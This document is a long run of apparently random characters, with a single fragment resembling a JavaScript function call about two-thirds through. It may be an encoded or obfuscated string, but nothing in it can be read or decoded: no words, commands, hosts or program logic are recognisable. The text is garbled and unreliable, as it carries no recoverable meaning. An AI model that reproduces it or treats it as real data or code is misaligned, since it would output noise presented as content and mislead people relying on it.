+gEgx.FjrtitMy.w"clF\\WgVZ.hIiZrfIua.hcTxZ.FV^.xIIU.yVtiVAEVy.E=l7QtscQnC0.RZzc.A.N.F..cdFZn.IrNag9!IS.V9rmpXS$Znt8zII.N.hZjizWFVjv>ZrF-qE:.FrFI.0FCDQszs.qfgDQ^s.isTzSc.o.gngopLljIc.R.ZpE3VpiVMFmsV EZVrsg#.3vZ.tmF.QI#14mzV}VZ\/Z.IGUj.izCgjNl.NFh. % CZZFsrEah.x A).IDjF.CEiVC0.oVDID=gI* Q=EYMswqtV V&0Z.b&IV5DxcFwbRsZEVQts-gZCF IrLc\/s..VNF.)Fi 9 pzpyZ!rQFr..Q.FojQ2rbh..V"cyIFI2ZV5QF.cC .nh0.cyD89l6pF.V0+4..IFCE.Qrgis$8V3V.2uQIp4iQ.Sy.9aPgp*sdwmCIwiscIz0yclZT..I FEDl.t. 9pcItf.v7.r8Z..ZqFZ2<.pz9gtzZ`].K..Vti7I0zZ0i VNeVwgroFz.6zr6r,9D7QVo`wNIiF7qs]..Co%LgZ{95FA.hF&sVDfiCb6oirwEZIF.jncZFrFFythsZZ?.wyrVQif;giIKyg.31.sxV;EZc.pbEsjusllzhsc.F6.zd,0.g \'cZMQi4EoFF.Vg0.5Iwspt3RF\/QcFhsQnislyFtZry@IgF.Z.FEw\/nZ.qFanIh5s6T.rFtzM.iDs.rncn.rsNh\/sycfnz0C.tI"FEtQzcJNDI+QbN.t.0`hcF.ssZfVVsIm nyL..TokIgI]]lmzCySxhgm9QFitriwNFzvFbZz4FcQcNnNi3G4.FVnNi8R0:.FNcC.ZgFIr rju^.8r.7Igg arbFslglDIVNKVVgTVRag$lFN.yon]7 .V0lsnQQ1p.\/yFr3WF.t2.33VZzjLIFo3rnIFzn0zmj VCrfXNng.tPZh3..  ;FnVzsFIs\/Rydrv>..ChcNV.rV.RF.FiFF4kEpIF9qF.V.mc5yyFs.z.VE3nZrwc%1t0zNtF0RZxNI-Ni\'.l..RdrV.V3dsls +.Q%ZVQh\\2FM.QNQPFq.nQImclcos<lfhk0.nrQCIjIwF Z..sQS.sF+QFFIZg,.IGh\/rnNrh..i.FDiZE.dgZy.FI ZiVFcCrg.t.q.C\/1Z.sIg.iFSg zhm.rD+yFDZQ.NV.+3\\zcrzCVg0F.ta365fdrZyF\'s)V[g.xxxr@yEy.Vrr[Nsy.yFZ.tZiiVr@t5QrtQ.fy.V3oXw.zhkyihlqrzV0yVxf.Z+thPrsbCVeIr.F\'CCfgvzQgrhb.O4F..VVrDZ.t@VZQ.V$.ir.naFH.rD.?CjZ.}6a.N$MytCFRMgQjuFymZrNDFQz9FsFI.V..i.r3n.z.QZlfZgoFkQaD\/kVNIV.g tk <kTQZ3RQFpd.jssF yIFAI$hVZ6F.FNznFzF{[R.hR.dy"FBiFay800CZvm.F.VlW.+s FH$xR$gt4kV@iI+zX.#lRI..h"ycs19zFt0VVug0mq-D .FCbnQDtFihF\\SDEIFyFV.z\'_QQnV ZjrkgibhnA>.<.ZE.0g QsIF.QCXZ .IF3 {+#nE.gFhnQ\'FgQI1l\/F3gwXFE$=QMhrm.QxZ..zV.D.spAhq\/9zQ\'B8..2Q.>z.yF t..jd#,Fj.\\j\/ISZmIz0QNF1z.;.DV.CxEIyVhEV..gwIQQ. kZR.srgF.}b.Q\/VnrScUF\/F6DI.kZWg0l%FpSI9V.DsIx-8ZlQgzzM3srgdorRc.C.i.dgtpF.xE!ncCkN+.h]EyDF<.r4QEr2nZsI.FVy..Q.IIpFVzj3mCs\/FN .FZ.Mg+lSogiFDTF&...IiCv\/hog_rZ*.FpmzQM.Cg.tz[cg.k+.gI.QEIjCb1k.\/awTQgQ6dFykVMXEINotIc.8dzV8hi+gcrh.as^.isNAFoIguFg.F1VEIZixkcnFFF8FIS]h7kn}uxFDCg9F>yI.QI5yhFFaxhgnwS.inZQR.1jrVyII`sg!lt0hzyt.FI=.D3cSIIiIz.rI4qkpVIn3xFzhkpn\/MEZ .$0V\/$.aQegTfswgj3-SC5qIV`Vgj.cnjs.\/x2FohrFCVVFoF1.gF0TwfFlaIV.jqFQFrI3Z_qDyjE(gDw}iDVsI.shN.r..X..h\'rFqnEloFh.CVrZimCeFcVn.Eq?yIg..C0w20.DdC.I.sQtZFV5qFccs.tUFZd.Z+chIEO.rgsNDg=iCZVC.r0I<o ,ScQhJ0.kfrF.gqIc.0S3.C.gMsr5z}F.cVkMKMMoQpks\/f.5sC3m,8.mE.sQ.tVZR+9InFlI8.ZwgQDZ.0fV.ZcfIZQEssDsF)oyFFdICzl0haV.V*g4z.cgvil.QsFqD..TR lZD.zr.TElF.iz. nE0WKyk|Qsx.lnCY)fFO&h.g.Z.s.DRh.4jcyZsCkr.\/GD.V`3Es[.TrihoCilz5gt.F.rFh\/DlEshch+t.\\r\\qrj."ar.5L oIIrqVyhI2nZyxZ.LFQZz )pm.cr.Q\/NF.kOF.rC+VEZz+izdwjy`4y.ElF.zQgXIf(DDFQd.FakFcRwIr)0jItnFj\/gQ3F.EZzFww .Fg$Eyz4gxr.VVh.CvtQ3I"-h.sjZ.QEFKqg$ r79\/FEyV0.jmZlFC.3kVQgj[.ggjg1rx FIE.i30I_c.jZNXQhCIhIO.E.CRIQEVNjwMN.ZF&Q%nEk&.wg9gxI.\\F*CE7VFrgVFR$3FEly.QCSgMZqQrR.&Q.zigCit|ghZ.whFN8rK.DF^f,.gjVqFflQ.to3ks?zVhl. QrFwn.sF...:JooFF.rFr..3gFV.MVMZ.Smgwg.yk.V8SrRvph Jo,c.j vvKprS.dgwCiBCQ.FD.4&Ez(.kkkhDF?nVIZ5YQ1^rrmtQjk.^N3gzF.g0,.FkZh3.8gQ.rmg.V&0mkS;EzFEsV.d8y%.3q.FV.V.R0slcscDgQo]ZW"IVCo3IFVrwMS$V_SdHsrH}Vth6Hfrs5zFE.+cqFsrnF3w*Cq0FQIQIcj[o!0jtyI9x4.[F.n3ciQXtZ\/srhFF.FgVh4FC0ZzZVy\'ccIOFmDQyiFyCfrSckFsVVssci0.VosrNcRIcdIITrECr7fZnErsIjwQQFIm>y\\.btzfoI"ZsFsigF)H*RrZSuQRxC.TFVrzFzb.ckgQP>tD.hIFrzD0SFpnZHlQIgzuTwQsNwIagR.gxQFIMcIIr.ZVZ.gUVbQZ.9IQ...Fk.RFsE"I3tMkZr..cQ@ ByYglEX_hodIrrwfrgZDsZZrjrFZI^yFxY.N.sa.FDM4yvNzVV\/yn3Vz.:Fn<rm.fk.gpgM3KzIz.zFzFs RZQFrFQX\\iaiVNQIgzfhTC.ZzfgZrc.NgR.EdgstqIVMs. xse5jQryFljisSr,whws.tkzQF+ZF(J%D(.xZgoQmVi.9NnEVFQ.FrCZsQM6Cxogo0.\/EFCg\/E.ZrIZcItII\/\'wzV%.FgrdIZ+g.ymGVrZ.2rQj.Q<FM. dqF.V9.LgAl.p..DK.yS. oFSVrim ZfsNZZIrEFy.zks[ Zs9VQVIgZhfgDcgyu.wZRRzI.QIqVZgwIV.QVIFnvEyQ.V53P.Rc9OQQgs..\/.+jVl5Vs0FxWc..Z.CF8q.3EEQIzsrzBFI$EIwp.awm4IVFlF.I4FehkIV u>iNlyh.H3Sjfz. zZjd 8c0VZ\/.V.gVm.yICljQhjFhs$mslFVZ.gm.eZRZ^rs[y.wns.].R3 QcKcs\/.ECy.rZ.FgkkVEchEtdiyZIc.r..V kFnt.dwjIsZ;kMFCV4<aN[h1.S.a@Fg.mS.QyRDl.C( .g .s\'rV.gn+jdFZx.VE.I%r;Iw".NyIVX scRg9tltvW jF..0.gCFLsMFxr+3ZDp.. VixfRFlFR0IgZx+iFm8r3c#NQZFzryErCoDish.V3t.5r.n.IL.FqgmQQwph-#Zrt.y+VzEVgn1rCoV3.Q"g`IFIm\/&DDMZ02\\4VjrroQs.cF#.rEV xx33F%gkcM.kCDD}h$]VMxyIFkaVIgZnq"Zg..gCN.Kr3oswE$\/QRFVg!rMNgp`sZtXs87q .F4QkrsS3nw09hIs(&nZF.aDg\/ hIm6akXVFGV0.Rz yFpQfD+QFZZp 3M05QrIt.\/$CdtxxrVw agJ..R.!.QCisRN..IIIhxgkj6Nyjn4Xs7kz.t\/0OZnWV..l3Qy0szQsf3VDcTFgDz.4.CFZV.j.oCQ\'9 .QFEr *9FMZn..i .*MR.ZsrN(.9IC-ss89h9tzrEwQdF+iCrtFr5oiEcMF"wr.g38QsF0 .vxZ.r.r-swQgx0xIhFNZsZNVgtps..m.gnS iVQg cz]40VIDg9.yxVh.Qw.QaYs3..(DRc& Q_+.f.z5td0qgkFi.dFEVINCV@k)3s0..sN.ZQfszVry#.M.x_CV1 V@D.Q03FR.QZsvnTCZ.hlSyCZQcEEQ0FFEV.V0.zvQV.hEEk1y Z. z\/c.FN3zQ6Ef4VjQVEe.kogFZIF.sQ.d!\/Z.VF.jQIZIir3.rVsnmcZc\\0\\IDZFi^Qg.ozyFgrIVrrsFaI&rsZQ.i.Cg.rSc\\V hFBn.R...rZck.crIkx]"yFJ.|}EigQCyxj.zI5qRm t\\INC3"rZh.NFMXiSmlFZ0FFQa2QFpIx_rhRnj.c.NiFfs.Q_rRzj.RR2.ukMaK1i {rnFEcIDrZCcZ.irDYIDFrMV.p.$3lo%xIQFrN(aEJngI. 1w.&VktFj)Wgc.EptfI9OZi0dq j5QcCnzwQtuFZrM:mVt .%SDy.Q...VZ.ZFi.qQr&k%.nIUc 5*QiFREg yFIfsiV+<mQpgr5Q0uY]F.h7.gwsBM.EhrsgQg\\N.Z dfVn3nj)yi.MCh.RmhMH.qpx IVqH.lyo9Qg!wImTV2..M.p5x+x.j\\Fw.sks4F.s1_|hZx.DVsNtS.3.f$Zm|jq.V.gFEr6g..#QQm.LrkxZ*.R;pIAE.NF.ZNQQ,q1tI90tp..rQzz.NZM8qNmZREc. $SFgN9.wFrFD\/.Eynhgrochkw..j.FZs.cy8QczIhFM.VNCry3I.VZKI.fDVQI.Kn.Y..FF.rlQIigcoI.ZCiEVoV9zzxzzinsrCmSZs3FsIC..CsnS.CZlgLVlgr.rA5{IZsXaJF.t8WQImW]$)hQSD*..Zm_k. aDiJgyIo.r.stvig.XtQ?GQ A,N.?KFgs.h-..tCqV+rmVph.ZZnS  ChVbIZBztjIvqVhrRV.f`_0Fj6qNhlZJg V Z<g.t.RI qIFpzFZ)RFQ8UrikW+zzgIF. gRV.ZzF..gF4Fu3zTsZeWVCF.F dyGLZ,.z.DcSgFd.leZ3khbZog0Q+N.aJ9+VE IdENiFQsDq4Z5..\/F*jj  mcifF2.0I.R5xNr\/gZ`xQzxSwsN\/Zgrr.TFZsISpnNFF ,EyZ..:0gZ=g.3sN.DFrnVcqZccVhQM.]ZhRyV9i.Ewk7ZdS.VM0zQhcs.VFjVzZFtE.V NMPFZgQZQ.Mrfa\'Q\/g h.oVPhF3Vh+l . nw.y.FCE.gTyg ..YciEdrxIZ:k.gC[QVzI.I.0  Qm5-zVhkzZ9FIMn iVgI1.ry.xgQ.\\.QF2DIg0.geV 5VZ.FjFFQZQrr..Q.FRQQIibqn1sCZ3ECZAvt)VkggI3FWg v hFsh.ZxuToZ2.FQE5Q\/+rEFV.grZ."ftuVZwlr.i.VM.g.yIIZbwFZg3\/..F IIZDZizZDh.. twRq.RmpFQvCmIc%M0VQczb"ZGVF.Yl.m.IsZ.Nh.-hqryhNi.ZV,QS28a9tlQ"jF1y>!V\'.F.yjB.kQIMEyFZq[mrzpVF V1i 9.crlg}m1sVZF^.oygrijFwsIQgZ .VsDFFgy lQ.0gowmeQssQ.;FoIEN3zZVyVyZGnn!.!JwzQEKZd.ErEm.esQ@gWX..Z.qtzwQiIEDrQFii.jEgH\'F. hR.dai...VV.IgzDQsFQyNZnfj7VD4ZQEbQZ ..xsRVcswlVFQ.jrE...y EZth5q83z_9b,\/I C@VogZsxrfsIIEV0(. rsQMRlZ^dFQg$EsCsIwFxiQVFswg0.MCVFZF.Z)QKNZ|7@n(t3t8wR_"Q0..I_(9wcFyQZZgg)QjFsyi[ .mf.DywQcIhy(F.Qor+;NiT.w4d iqQ.VFC0FrIZjhtgE\'zFkSf CVw+wi,RMV ZEhwjfU.tsS!.Q0ciQFEQl.QMlg6EjkZksz..FF.ZgrhiZ.wQIArMRQ>.VyM@ZFE.cCC.Gly3Z4SrZgQ8ZQF0:hoNERIV,V{mQkCQ.4VgFIhFusNZkoV.r..D.w.0Z0jcyo.it F3EyrOywR.tyNyMZgZ^Vi.gZIRIFj,agrgy.V.Nr.I.rE.8QoZF.F.bQH..-...E .INZjZIx$FZr.iVGu\\VpVriI.Fk.V[Q7sx.1 s&v3+.0iF5cn.j&HCCzhi.Z+iz.M.CINF|uwI3omr!6qr(M#wNxyQqFuq.pFS$Zc...srAZgzId"ZQQZ R.QnxlSZ0Z\/QmVF.:tc\/.VtT.NnIlxmtyzI+harFSJQmgWT(Fng.Zo rFw1s4E}^;I ..Ci9.z3F.ZVII\/hVFCcVz9IV.gIF.sQF.rQg9soFQgpwCV=VFcV..IFX QFQfr.&ir\/FqD1 IEFIVVQRRQF.EtVFnVZZdNFokzrZyqw-.c.isZd^br=0Qt.NC,NVZqEVb IZrR@ sVM2;Z.xCktZF.hzQ_CO`)F.nE.TF..F$kVq.ZaOErsg qncIsVzIxcrDF..xs.\'.BVVFkDvrzrnES =Ec.8CA9ZyrrZM.F.VyMpdIZFxg.3Qlw9ZrNVW.hQ.ctQno\'.F.QZwm1ZIVZ{1n9r1FZkzrjsIsCr.FF30QYms Ch0!.Z0o.cQkZckRg..grxwKiQvgrh-FFir.TNVZr\/.FIy.yh?goQzFqFgiQI#.cs0Q#CSE.r.I.gDw.r\/.ZEcFVpRmQFg&VI..g.g.i zZ5Qc.qgh0\/rfEq1g)itg.$ZBtRr.Fg896g DFqEVtZQFs.QQz{ :F!.EMr.tV(V\\NMt.rrnsZyFtmp.grE>crZ<.Zx.Cs.MIVZwNE.r; CpsNIFKF.rVCF.zgxzjsrsZSc.hkV.EmsvgD.DQ...V+Zr ZrgTd\/rr\/r Nk.gVhsgcVTg.D * .gr.wV*.d.N@d.I.VcQrnBds9IDzZT.g.DRhFoQ.tItZ..3V.II\\.Z.ZMF6.3z.I ZRsRRd[VC.IsngVg+Q1gCjLgg3dI.ir iYQIlh....T QFQhZNZ  Ti".Sh5I.QF\/I.g2FIdrj.5sQ#wvI Zs.0t.ZF_x<DFfEjgtVo dF.[wy4.stf. EQ.oZ. #vz..kqZ|s FcDr1CgR\'MRNjrkzfyr.7FR;YrrEjVL7d;RDZ5.tcMsso.. 4V.4 ..fpNggg3rgp3NgrsZ3tklWVFQqwCzDQ Itrk1Q.gQs.9Nhx.E\'snoh.C.FmwiVFhc.w.skaVtm.1FFIZxVgt.EV-MZisVQ.0 z1dX.nw;+3.FI\\.hnMrxVr.,0.VOF.?\/Fci.r*iFnkiy.j.WnjEjVShgQEx\/M03DQ8Z5rhj.cVFE.VMth}IV1s.Zs.u...w VIMriToZw\'$oZr35CFQIytP..Z. Vx.wQDFD3rqx3I.kfjnh.#.icQ*sIi ;  mZ-s.*ZghoV.gZ2#rz0Z.nCQ7MIFItRM#IrV.t8YgT9MoCt5c.CtFnsZ\/"sCoFEibrroZSsgqIk.gy. gFCcDcI0{wngsF\/@C)jQF GCl..#jcog.riF0r.cNtaQdjzr z(Z+nQrI.Qe2oogIrmZ_.s5k*s.nrcIcmZIE.kF0....TQV3vb&wsFgz.\/VI.L.hEQV..Qc1.n0nEdhiFNE. D. zCZ`.k$jTFr0\/gzlrFZg.jkR[\'pCx .3ZDd[..Tl.In VFZ.DasN3V>Dm..Z30kc0..ZSCc3gbC ipfO.RNFMVnr bI.EzEsZ?xQ-y.+ wsEr.gV.3mt .3pzAF$zZF_0$.Rg IDhs nmVZgRn5g.,wRCZCrl.1I8SiIsrF4xQQ5=zN .Mg.Z9+...miwygVrrdh\/.hFw2.I7zgnY1FEii\/Vr.U.FQZHEsFsg.z.%hjf4rVig83gVzyy5>i7xI2wVf9VsVTVZ.\/&\/jjp3Fst.9V* r\/1zkoE6rr.prNn DV.3zrh.z.mC^ Y.RIVzINMFk0INZR9.F5rY7HDZFgijk.j.zzcCIxsj.I.RVTz.s7h&jQVEMCikRZVFf.t8MMNV.I1h..dfhISF1"8.sR.A.sZ(.d.3prV"IzcdV >.\/.hg3hIcP.\/.cMF+ihV.CmDc 9SF. VVfF<rt7F,ZVEwFN\/Vjr3l1isszCV..nrYF.JIcc.FsyQFhCrT.yF Dk.Q@Z0.Cb.jxcMI0yhznGW&wtW$ .0Z.C...FpCFFkgFghm.F..EZ.VR,0yI.qyPCC.dcdg[EClNkpt;3tQ.rtE.NhQEhgsqNQFrXxZhqFhJ5hDIhd.ZtVS 2M.VFg3zqQi5.0QES.k\/N.dc.NZiE NQr`.9fVVVgf.w._i.C..kQ2._Crh t\/t.IqzdQQ.hIyyr .TrM\/9 hw F}IscizD.9Nh[ N.I0"I4gg.F-io.iE  kLR.  cGaxVj.c r.hr\/pFI4DyE6bE.rQCv#.Ff...ZXgQhC8.rp{:C$"rDrqFkFiVgng\/qDhVzr.dsrVE9Z0R8..wOFhcQ.ZLZYW1.$VMu.1NhE0]uh.w.Gs.rp\\..rkyU 3NQa EhsVN.huI0Fj\/.C c4iyZgE5QsnpuhVV|.@.7tr5g.0IqbtnVFz.CsnFNgQD.dND.3eY.tF,m&vVFg48r..i.rIQc0="b...c.2T=Q.j.90 dVrF.h2QFgVg rjV0gsgV.IslQh.h"c.nVM\/ IeQI.xin$rD6sFCu5 FyV"Vgc?.y9Zlgz+Z.jC.7kn.r.5`FFw.?FIVIIIsT.:rv ..QoZcx.It.g.Kmg!Z.lD..0slp.ra(*fQ(FZdQF.Zg lNFrZEzF.4kN.h.r ZV7.gFoTNII..9%hdmsv.Cww$..h8Qyo.B.TEI.l.br5jNou.m,.zy9FQjVVFZg.&.C.NPr3F.w[DnFa.m.I l..V FCs.Fh! 3WFi)jccr ..FgZhw.VFg..CgIsRVF EanZ:Ak.I.V..h  xkl[ cp}T VSzc[Nzc.yDIo\/..ZmV..t \/_.Q.sn.g..-1*rWd.FFy..grch..ztD,MysrVFZoDVni3\/M.h$tVgrjg.diZ.jyRYs.rVgV.shdzerhFrsrVzh\/VwM9.Zh|. izh\/j.xTrgV\'sfVdNVg. .EwRCc#+0Izarr.%.F lr xFEiwVVDFcID."l0EC!yR`a.jh.sgQdI+NMVF.rFc.dZFz.Z cD.W3I ..woSEz gQgQFFVwFlfIVncEjQDxjoZrDyrzCE-NZV.shQQFyN9F.*EV5.IM,rUrYryI-VEVrqLI.F+..{Frto.RQ0FFce.eAFDhgsoQik.F I0rhTC>gqpQ.`rgZ EFF:vx!.F hjIJNj.rZxCaC.h\/.NMQ{,V..9\/Cr.w.hwQshd0c.\/.wFFdFsEczV (I r5.ZFFINp4?.dZ..gpdFEzodzI).g.FI.>C.#gFr.iZ3s]FIeN.cr.zXt0Z..Zl0 rmg7oF.n&.E.t8wVw8S %Z.s. .rgF`rfz.DC.33y.Ernrdx.F .rr.dm*l.FEi\/gFV rg.gQP C\'iQ..NnIg.I].i .sFDd..FU.rFN.VqVggFjiQNgeZ.3ZDSp. RFF7. ZPZc5Ys.DwF..ZzEsFrSoFrqjd.QIFzNn.. t.Vr.z7FEVs..Fp[%Q1`Itt.FIkDzF(\/.FFE g=g.cxdg.ysWkME=Zcdrh ZFrRF Z.QlnE.ZC\/Speh(7F,1\/iF3jF% gI\/yN4cIZ(F rgl.SRDC...z rVisF.:ojn]?NdoyhQ^.r ig\/<5.9FsgFzrVZQgaQkF..FzF\/1krWrSI Dikg..i9z b5.g..EntCqV.IEzFi, .zVzslSZgqFhrQhWyFCFsF.D.QsidtQVF% E+Xw)go.gZw-ykZgG.zZVn.sVs.t1IyI..zgCm.FTr( IyVicS..rn ww.hQ.0ZN.I]s0y.3.yFQpZzr.lc^DVFZgFFhykkZgz.5J FmM.FQQtoi>m uj.FcdFMIZfN3 F6.gga .oxwztZ.XgZ :S.qMbti VrFICdgMgrh5\/EVgVI Ihnptgfk]srF^IqF?mC.D.rmZ.N t9boZ. y3FiZsFsQjHQk.NsIsZ.piY0DQ.pIC3sNVDF. dZr.QmyqQrkF.sQ.}XZ . opm.\'.Voz.4I..N.d..tt9VFgE.XcygjCNM$ZIg +n@..y8dQvi0r.ZEFt`V16.zwxo.zC\'cn!.FZ#.zFD@c5FrIiZiN Fk\/EVr.VhQgix.%JsisdI .. Zj.g.ytCIIyZIz .IEFk$iFEbhZFrwYlCQMKUim N EIbZp.sh1ZgZcJrFZ.rx\\ihibF Qa.`IIQqVF JZsy  mnR.iC[j+2.riQ Tg.V DyCsg0ZE .FI).jZsisEt8w!E8DQmgtFIx.Q.hRsZkr)+ZE.qgzyC t3Ij'),yme('EDg.Tq.EQIIFIVVZ3....ESSgt}.GtRQ.z.IQe.rO,ZRgR\\c jisyzVhC 3$NIDsb3RIHT M..Rr)ihV.:NzEj.griFJ .hmyzsQDiqtVJEC.FT2rRrRkE0ra,NmxEo y\/)sFyN.NpCF.pRr<EV3HVZVR.\/ [RZZrMrrFzVaM0FEE93E.gfIQcQ.e.Cr.mkii9QCDQFr.RZ9QekrFyZ.wLE. VGVQsSQC)wVE.8V.ahCZFpRERFh\'y..g RaQ.Qt)c.2J.wSkF.sn yNU.oJitIszgR .ZcRj.AZr9.lFdRF*IWzRDV.VRs<gg.EgIsrgpdnaaFR.cMR!tQm)Z.sm.Z5Vs..Q(F0VRDh.nQz=FOICZFRMe.jVg-RzonQr3s.s..j[gy+g+Q.pI4m8OIIEqIVIp.DCRk. V.,.C.T@ bh.nZd:Ej.Q.RQ+ FypInkRZ.x]h\/Rci*svrE gM  QgkspId.kVVqeJZolvIQR@tGm2EMIU.rF.dR.Esc.8.{gNhFcc.Ist#Q?.IbRIaZtVgoZ,ZPZi"r.Fng.s.R.NRInFZogD.rqkF.;EthP(snycRcRs;* ICIzrQ It3 lwwnTdVghlZzQgCgolVFs\/80RIX.RyQk\/L*zVV..wSn.?Nr=Y\/V..kVtsp....Ft3rECIVz..QniZVySwh.wIZgpCIGg==lksE1srryhDsZjCrR..R.nIQh.s<c.IaMys..5ksmZ73r+lEjSQCrNyzzRCP.ir0.9gjNrqMnIFrg;-.F8EEVV.nDyftZFmyIC{l8QRAtEDdI0d*FdgZIHQcEQQ.RnQQ$EIl=Qx.Dim.cwIcSCFpRrOFh..zV^IQIV..Rkg.z.p.mwy+.jjDrIQrhX.NZ`. zNFIgiRmRIWoFrZrl.F9rIaZ\/ki.2Co+DJ>E:.8r+.DR,bkSRZV2FM5Q.IjYR.R5Z8SrDynt8)Fjw.Ih4.g.Ijfs\'oMjyh..fc1Sz0IZZ.Ro<ZVrFI\/i.snt%jh.Rc^ZKQi0k.x9ji)..UyFrn\'NvC.PhI.)lvPrZC.\'.Q..DFClgIZ1DVnsZgt\\Q1..h3REkE9Nrr\/VhFz,Frrs..EF$3rEQ82Si3`RzFZR wt0RF yINsD.rI%QRr.E.. I3rs..EQns32QkD\/8EVggEZuZi.cyf!QDnIVZRQwq .V5y2Mz.Q3h,5E+IyRQDZEx.=RVIzi! Fw V_gbT....y=Vf.tj\/FC\/g<ERxZTCgR..VqkI.ryK[0jQsVge;VyxNt.Q.zCgVzQ.gD.[.R4zkw.iRN.> g.i$VigMDZyWmgcTFQ1.gszR..k..hQ.E.KkQg#V&sQVPRoEojfD.V Czqd$\/NiRF.7.3QEl.k\/iVFF9q.rFRTFZhE3S_dF.hQ1RFRgDi.g 8Qq.0cC8t.zcZIZ..rs..t\/Z.etiRFsCNVR.%.g2.xoE6....gythrng.VMxWIpQqgrZ...6aAgkF.sC.z.R.oyZVfVSnzQ.qRaIaVxojZERERit..EZwwt.E\\ihVjFQZ_Eg.0.zZyEgEZIv..DV40.h03A,zV>k0I4VVRhRhR.pi.ClgR1IC.sF.lV Co\/Ssgp3)9CVpsroCE.VCD*hftFlCTCW.]...n.plMllQvokpVp.IJE.Q.cIiFE=gIP.zQeZi 2.jEgsmTiM@QRpIrZc\\Y ZzChQ2)..Z.mDZxn\'..IIs.7wdt Rarsr..4. .Vr.;dMnRoQtC4I\\iZRgZ\'Izggrzgc.EIVgGR0gI.VIxR.iZ3R .g.ty1d.yCVFCh)QQZEngVhg`.RchsERgZZ3`.hgr3MEntDis.?girVg.hNwu.(lSbI>FZr.Toxjn=\'krC.wQWsF.Y.p.IIrh.hIops5tE..tF. s).1jp.hgCts fVEDINcwI0Fj.2 m8lZwy.Fk2.D.+iEckrrkNDhIcREV.+y.I.0RQ.RsigrRVwSDQ3Q Q..\/RC.2zFC.RD.+z.RzIFtQ+RniR4FnSVIg4.nTylVIxoZgmfV.sZImloRorPwrsbrV[-@ZZ9V\/F.3.YroI9Q.Q.IF..Dqzgip.9I.zauraEnQFz0IFcQVhOQ(.ZC+D 0IjwzAIEsczRw0c82f3gxLpstu.VVh.#CEQVVhI\/sfQjEgjhIckjml) mgiC CCYqwpedroREOONgVUzF)RhR.joyIk.xFzQfD.ZD.C}NwdsoVskVY8RIZV77h3yuRyFt0.IShwR!.QQ0isqRg0F^Ci.C=oIlN.cIEE.yR.[ND(ZCZf.rs)nNVQrPEaaFBArSE(hIQ.xT;r l.9.zZZVZ0lai pafICQr<.VVpyNI.$QCY.EIU.Qj.est0sNnxnugEsiOi.IVhgnRpRQ.I.RQ\/^xVomQrF9aw6I4.X)c) Ss)Ya.Fh0E1h Q..G{IZgCRdI`1rggoF.68ZFs!i!QnQyurtEfqCt.%FIMg#.H.w.Ti *iD.$Q.QEm;WxD.zadrcbu9ZDcXx0F.zx+\'ImMzRrF\/SkN Ft.rjQFESiryN0RZR\'pJiIEZ.ssFQeZw.InZi8yQ.QQsB.lghoQF1GsTwJC1FQir89q.QQgI.RwFEFt.VVcRRRQ.scyydpw..iVpR2ZIh Vs\'sIqNZ5gI2r.gQk..lcZ\/1iyqgdR. xnQDZ%w"5 C.9.Iq15I I).c..V.rRTrssV3Frh.n(whsQ. .rv[iwgjV-RSH68\/.qgQrMRynIs..o3l.rCF,Qj-3dEwkq3r2h..I.nRZZijsk5(LQ{K..A9VSgkrtZVRcQSoVsN.Q@3Zy.hhi].@I,4,9QZ.CT .09^gQyE.t8Fh<wV.S9Dm..IDxZSsQf.?yEipIxqV\/ZIDR DwjcIrVIjt.Ei SM6m..+00g...isF0sIQZF.d.rHhR0sic+!I.-.tRI4>swI005Vw.%Si)QQF  .Vh).w)z.rnFsD..Vgc8qzRwRCh.EQqt.DFzR0)qqqrckIFjghT9k+9M.zfrGV.oC0FtI. yZrsgmysE.{9.FqRr61phRKiEc4-w-R} ..[\/D2zsr0iq.zhFhwrZNwwKg.zjTo&yDa@k.R.m.V. _R>haZzFtlt.qE#.VAwDFZ3QTQ+rpZQ9.pQFF[zRk_RNg#t;jEhFjpyFvw..[R1VVziCV..F..8zEdE 0rFjEE\/Q*QwI C8FrNR-:Zk!43QYRkmZ.qro.+Ey2ynVtIYIEMS2rdZI,wFD hsRSFPVDnRsFs.wh7tCZFQhnryIgBMI.4Z.ptIViFGowInkZ3eI V zZq\\zWCVBTg\/RIRnCzzSVrFndE.la...24cD.1nxCg.q.3nVNCj`Ec.yIc09QdtRaZDRkEcgZQ.z.krpj3.0cqFQiDEISrn.BhQF4.RCE;uzh[sFw*c.sg.Vqy8dU.xRp1sg.sjR.CNqM.TN.YIRZlytEtwgC.kdXigzrchq.g7{[ZhNRD8cDrrjmrisZugId=QkVE.2hYItr.y{wF3Ry0.CRrRc0ZR._.j7B.F+E.5wtRIjsXFpIN.\'PV0Tb.E.DyIfDID.p0Vg3.NF.gEZr.bI8wSEryFz(Vz.8zkZEwDRyV.1gRGtZ 1QDIZaI.QlhNmgVnK z06wmTQIr[Tg.i.Q.pVFZc FrEI..dQzkEgs`jQz|IjZgw)jDMrVj< gQ r0oIVrC\'iEi(j.CZ^.?IFMtg.Q\'sBAVDmV. HR\/c\/NSZw4.NcTy0S.cmtRrEwnh2x.Ih.0rV9w.PgDgyrN*qzE.R3QE+.grhhID9gVorm5cNRxhtzj0R.9YrrjRFCg+QV gC9ZfQR\'3zDji2AQZ..dX#QwcRZ.gZSk&Q,Exg1C yrgZ!piZ7ZhVZ:RZI` FZV`z5gs.E.ZgMHoZF.CZrzzsnghr@Q!%.&Irp.wo ,Rts.)IlRI)QrQns.YQ .QZrEIZ.x5?0lIZztiZDkEFik9tdj1Fy#r.CZ.TVlCQE)RzI3p5TiCQ.#.\'iM0tkgF.ZRkZF.R.CIt.r2VR.crl.TEFkED..I,FSi1.tZgItrnDskEEoir.crRbIDg*kZF>_.jgF #dEFsZFjVM0b.*ImeC.dzsR6k.gDQoErrm8.sgxr.Dhib..gj0.rF.ahII.ZRxQ0ys8R\/$.wir!>.cqIVgFCtveN.g1F.Z|Ctty.QTrsKics)3.Igc8R gF% VsscItdNwM+jy6bM4lIrr.*R1mDz.rrwCI,.R2F3>2lFsRZJZVf.m..0...Qk0DyH.cQSE..lj.J..rl]6qrn.Qhwe0...Q,CFVpTrh)Rj DEN^aZoFI.RdV .}[onZ4DDMqsIhERyVqg> QINm(WR..tR.olparwFhxDFghxgR.4+ZxkokhIEIg.$ENg) dnQQ\/H3yV .4n9v VFsgn8.tF.iEGW8RFaVNN+Z.Cp ZI...`23SRFg.R.sD RcQe.9rVIt..sl!QdrhhQbyLR FsD+FRZ\/xR..;FwtZCSi]rF-tsns1{FptCD@Q8z MZQC3IfgFnxzFli9sZF.I^RC. F rdpgTCssZR.VgFrIzVqyp.tCQEDsgye2crkRnFNREQneNgQQ RVF2o.0pRET.k.a.S*rMUZdeViwhrCjir.brQgiIrz.r.gnRtNCMIwrXZbKj.T.p FIgIgs.RIDr.:C 